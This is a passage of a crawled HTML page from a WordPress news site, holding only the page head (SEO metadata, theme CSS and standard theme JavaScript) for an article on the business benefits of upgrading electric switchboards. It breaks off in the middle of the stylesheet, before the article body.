

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/
body_size: 20127
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Electric Switchboard Upgrade Benefits Businesses - Brain Wave Live</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://brainwavelive.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Electric Switchboard Upgrade Benefits Businesses - Brain Wave Live" />
	<meta property="og:description" content="Upgrading an electric switchboard can benefit businesses, including improved efficiency and safety. An outdated or malfunctioning switchboard can cause several problems for businesses, including power outages, equipment damage, and fire hazards. Switchboards are responsible for distributing electricity throughout a building or complex; if they are not functioning properly, it can lead to serious consequences. You [&hellip;]" />
	<meta property="og:url" content="https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/" />
	<meta property="og:site_name" content="Brain Wave Live" />
	<meta property="article:published_time" content="2022-07-07T11:40:34+00:00" />
	<meta property="og:image" content="https://brainwavelive.com/wp-content/uploads/2022/07/28-min.jpg" />
	<meta property="og:image:width" content="808" />
	<meta property="og:image:height" content="678" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alexander Kickers" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alexander Kickers" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/#article","isPartOf":{"@id":"https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/"},"author":{"name":"Alexander Kickers","@id":"https://brainwavelive.com/#/schema/person/ce18a2d418c691484bc559c9ce233337"},"headline":"Electric Switchboard Upgrade Benefits Businesses","datePublished":"2022-07-07T11:40:34+00:00","mainEntityOfPage":{"@id":"https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/"},"wordCount":518,"image":{"@id":"https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/#primaryimage"},"thumbnailUrl":"https://brainwavelive.com/wp-content/uploads/2022/07/28-min.jpg","articleSection":["Business"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/","url":"https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/","name":"Electric Switchboard Upgrade Benefits Businesses - Brain Wave Live","isPartOf":{"@id":"https://brainwavelive.com/#website"},"primaryImageOfPage":{"@id":"https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/#primaryimage"},"image":{"@id":"https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/#primaryimage"},"thumbnailUrl":"https://brainwavelive.com/wp-content/uploads/2022/07/28-min.jpg","datePublished":"2022-07-07T11:40:34+00:00","author":{"@id":"https://brainwavelive.com/#/schema/person/ce18a2d418c691484bc559c9ce233337"},"breadcrumb":{"@id":"https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/#primaryimage","url":"https://brainwavelive.com/wp-content/uploads/2022/07/28-min.jpg","contentUrl":"https://brainwavelive.com/wp-content/uploads/2022/07/28-min.jpg","width":808,"height":678},{"@type":"BreadcrumbList","@id":"https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://brainwavelive.com/"},{"@type":"ListItem","position":2,"name":"Electric Switchboard Upgrade Benefits Businesses"}]},{"@type":"WebSite","@id":"https://brainwavelive.com/#website","url":"https://brainwavelive.com/","name":"Brain Wave Live","description":"News Trends","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brainwavelive.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://brainwavelive.com/#/schema/person/ce18a2d418c691484bc559c9ce233337","name":"Alexander Kickers","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brainwavelive.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b98dbf0fa04cd687ddbc739e78b6aa68d4025c19913213162665ab0079d79041?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b98dbf0fa04cd687ddbc739e78b6aa68d4025c19913213162665ab0079d79041?s=96&d=mm&r=g","caption":"Alexander Kickers"},"sameAs":["http://newstrends.info"],"url":"https://brainwavelive.com/author/hollystarks/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Brain Wave Live &raquo; Feed" href="https://brainwavelive.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://brainwavelive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrainwavelive.com%2Felectric-switchboard-upgrade-benefits-businesses%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://brainwavelive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrainwavelive.com%2Felectric-switchboard-upgrade-benefits-businesses%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://brainwavelive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://brainwavelive.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://brainwavelive.com/wp-content/themes/Newsmag-tf/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://brainwavelive.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://brainwavelive.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://brainwavelive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brainwavelive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://brainwavelive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brainwavelive.com/wp-json/wp/v2/posts/12258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brainwavelive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://brainwavelive.com/?p=12258' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/brainwavelive.com\/wp-admin\/","wpRestNonce":"379e6d1e53","wpRestUrl":"https:\/\/brainwavelive.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/brainwavelive.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/brainwavelive.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="14b1b1620b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("http://newstrends.info/wp-content/uploads/2020/09/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
